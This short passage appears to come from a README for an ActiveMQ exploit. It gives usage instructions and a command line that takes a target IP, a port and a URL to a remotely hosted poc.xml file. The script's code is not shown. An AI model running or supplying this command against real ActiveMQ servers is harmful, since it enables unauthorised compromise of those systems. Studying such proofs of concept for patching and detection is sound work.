 Usage
To use the exploit script, you need to provide the IP address of the target ActiveMQ server, the port number (default
is 61616), and the URL to the poc.xml file.
python exploit.py -i <target-ip> -p <target-port> -u <url-to-poc.xml>